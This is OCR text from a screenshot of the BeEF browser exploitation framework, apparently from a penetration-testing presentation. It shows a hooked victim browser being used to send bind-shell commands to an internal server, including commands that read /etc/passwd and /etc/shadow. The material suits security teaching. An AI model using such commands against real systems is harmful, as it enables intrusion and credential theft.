 Browser Exploit Framework - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://beefcontroller.pentester.svr/beef//ui/#
G Google
Zombies Autorun Modules Standard Modules Options Help Wade Alcorn (http://www.bindshell.net)
Browser Exploitation
Framework
BeEF
Autorun
disabled
Zombies
76.106.226.165
Module
Inter-protocol Communication: BindShell
Target Address
www.internalserver.tgt
Port
4444
Commands
note: the semicolons and exit command are required
id;ls /;pwd;
cat /etc/passwd;cat /etc/shadow;
exit;
send
Inter-protocol Communication
Done